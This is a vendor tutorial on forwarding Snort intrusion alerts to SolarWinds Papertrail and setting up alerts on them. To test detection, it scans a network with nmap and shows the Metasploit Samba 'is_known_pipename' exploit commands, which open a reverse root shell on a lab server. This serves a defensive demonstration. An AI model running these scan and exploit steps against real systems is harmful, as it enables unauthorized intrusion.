In today’s world, malware and vulnerabilities are a growing threat that can impact any network from small to large. These threats can expose personal data, compromise financial account details, hold critical data for ransom, or destroy data entirely. It is important to understand what vulnerabilities might exist within your environment, and what you can do not only to mitigate risk, but react to an active attack in progress.
This article will show you how to monitor your network traffic and react to an active intrusion with SolarWinds® Papertrail™.
There are many tools that can be used to monitor network traffic and analyze network packet data for possible exploits being deployed within a network. One of the most common and reliable intrusion detection systems used today is Snort. Snort has many options for analyzing and detecting malware. However, in order to receive alerts for any threat that may have been detected, you must configure third-party plug-ins that may not be the most reliable or will require a more complex configuration.
Papertrail offers a perfect solution for aggregating, analyzing, and reacting to Snort logs. With minimal configuration to the default Snort installation, you can send all syslog data to one Papertrail syslog destination. The first step will begin with setting up a server with Snort3 (released August 2018) and configuring Snort to send data to the local syslog service. The server in the environment in this example is running Centos 7.
Detect Intrusions with Snort
It takes minutes to deploy Snort3. The Snort website also provides user manuals and links to deployment and configuration guides. The Snort community provides one of the best guides that outlines the Snort installation on Centos 7. This guide is available here. Once you complete the installation guide you should be able to validate the installation with the following command:
$ snort -V

© 2018 Cisco Corporation. All rights reserved.
With a valid installation, you can proceed with configuring Snort to send data to the local syslog service. Edit the snort.lua file that was created during the Snort installation and find the “outputs” section of the configuration file. Add the following line to the end of the outputs section:
alert_syslog = {facility = auth, level = alert}

© 2018 Cisco Corporation. All rights reserved.
Now save the file. Next, add a test rule to any of the rules files in the /usr/local/snort/rules/ directory.
alert tcp any any -> any any (msg:'Test Alert';)
One of the best ways to monitor traffic with Snort is by monitoring an active network interface on the server. Start Snort and monitor on the server’s main interface. In most cases, it with be “eth0”. You can check your interface name by running the following command:
ifconfig

© 2018 Free Software Foundation. All rights reserved.
Once started you should see the following message on the Snort server:

© 2018 Cisco Corporation. All rights reserved.
You have now completed the required Snort configuration steps.
Send logs to Papertrail
To understand what version of syslog you are running, Papertrail offers a great walkthrough guide, here to help determine what system logger you have. You can see which logger your system uses by running the following command:
$ ls -d /etc/*syslog*
In this case, if using Centos 7, you should see the following:

© 2018 Free Software Foundation. All rights reserved.
As root, edit the /etc/rsyslog.conf file and paste a line like this at the end of the file:
*.* @logsN.papertrailapp.com:XXXXX
Replace the “logsN” and “XXXXX” with the host and port from your Papertrail > Settings > Log Destinations page. (Note: The destination in this example will not have any group.) Then restart the syslog server by running the following command:
$ sudo /etc/init.d/rsyslog restart
Now let’s start up your Snort installation and check for data in the Papertrail dashboard.
Viewing logs in Papertrail
Now open your Papertrail dashboard and click on the “Events” button in the upper right corner:

© 2018 SolarWinds Corporation. All rights reserved.
You should then start to see Snort logs arriving at the Papertrail endpoint:

© 2018 SolarWinds Corporation. All rights reserved.
You will also see a bunch of other data unrelated to Snort. Papertrail can easily filter out this extra log data to display only Snort alerts, so we can properly analyze log data and react to any threat Snort will detect. Let’s create a search query that will filter out only the Snort logs you want to see. Navigate back to the Dashboard and locate the “All Systems” section:

© 2018 SolarWinds Corporation. All rights reserved.
Click on the drop-down arrow and select “Create Search”:

© 2018 SolarWinds Corporation. All rights reserved.
Name this search “Snort Logs” and in the Query section add “snort”, and click Update Search:

© 2018 SolarWinds Corporation. All rights reserved.
Once updated click “Run Search” in the upper right:

© 2018 SolarWinds Corporation. All rights reserved.
Now we can see just the Snort Alert Logs. You have one test alert (created earlier) that is sending data for all traffic.

© 2018 SolarWinds Corporation. All rights reserved.
Let’s now spin up a Kali Linux Server to see if we can find any exploits and test our installation.
Exploiting a Vulnerable Linux Server
Kali Linux is an advanced penetration testing Linux distribution. One of the most powerful tools pre-installed on all Kali Linux distributions is called MetaSploit. MetaSploit contains a large database of exploits that can be deployed against active vulnerabilities in the wild. In order to see what vulnerabilities exist on your server, you will more than likely need to run a scan. Run the following nmap scan on your networks IP range:
$ nmap –sC –sS –sV 192.168.254.0/24
If open, you will see details for any services running on any open ports. This one stands out on the Snort server:

© 2018 Rapid7 LLC. All rights reserved.
To start MetaSploit on a Kali Linux server, launch a command prompt and enter the following command:
$ msfconsole
If successfully loaded you will see something that looks like this, it may be different for you:

© 2018 Rapid7 LLC. All rights reserved.
There is a known vulnerability for Samba version 4.1.3 and Metasploit contains a module that can exploit this vulnerability called “is_known_pipe”. To use the exploit, type the following command:
use exploit/linux/samba/is_known_pipename
You will enter the module, and type show options to see the exploit options:

© 2018 Rapid7 LLC. All rights reserved.
Enter the following options:
set rhost <ip address of the remote target server>
set lhost <ip address of the local Kali Server>
Type show targets to see available target options:

© 2018 Rapid7 LLC. All rights reserved.
In this case, you will choose option 3 for a Centos 7 server. Enter the following:
set target 3
set payload linux/x64/shell_reverse_tcp
Type show options again to make sure you have everything set:

© 2018 Rapid7 LLC. All rights reserved.
Then type exploit. You can now see a root shell has been opened on the target server:

© 2018 Rapid7 LLC. All rights reserved.
Setting up an Alert
Let’s see if Papertrail has captured the exploitation. By searching under the Papertrail search entry you created earlier, you can see the Samba exploit has been detected along with all of the other Snort log data:

© 2018 SolarWinds Corporation. All rights reserved.
You can create a new search entry that will search for any “Priority: 1” event or even this specific exploit “is_known_pipe” itself, until you get it patched. To create a search for the exploit detection, create a new search and name it “Samba Exploit Detected” and enter “is_known_pipe” in the Query section and click “Save Search”:

© 2018 SolarWinds Corporation. All rights reserved.
Then you can create an alert to email you when an exploit is detected. Papertrail also has many other features that allow you to send PagerDuty notifications, CloudWatch metrics, and even AWS SNS messages that can kick off jobs to further react and stop attacks before they have the chance to cause impact.
In this example, we can see when the exploit was detected. An email is sent to notify us about the event. The email will look something like this:

© 2018 SolarWinds Corporation. All rights reserved.
Now that you are actively monitoring your network, you have the ability to detect and react to live attacks and stop intrusions before they start. This tutorial is just scratching the surface of Papertrail and its full range of capabilities. Learn more about SolarWinds Papertrail and sign up for a free account to begin logging and alerting within minutes!
Want to dig deeper? Explore the latest insights from the Gartner® Magic Quadrant™ for Observability Platforms by clicking here.